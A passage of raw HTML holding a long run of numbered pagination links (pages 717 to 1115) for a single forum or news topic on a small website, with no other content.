href="http://bannasanhos.myreadyweb.com/news/topic-78585-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1087.html">1087</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1088.html">1088</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1089.html">1089</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1090.html">1090</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1091.html">1091</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1092.html">1092</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1093.html">1093</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1094.html">1094</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1095.html">1095</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1096.html">1096</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1097.html">1097</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1098.html">1098</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1099.html">1099</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1100.html">1100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1101.html">1101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1102.html">1102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1103.html">1103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1104.html">1104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1105.html">1105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1106.html">1106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1107.html">1107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1108.html">1108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1109.html">1109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1110.html">1110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1111.html">1111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1112.html">1112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1113.html">1113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1114.html">1114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1115.html">1115</a><a 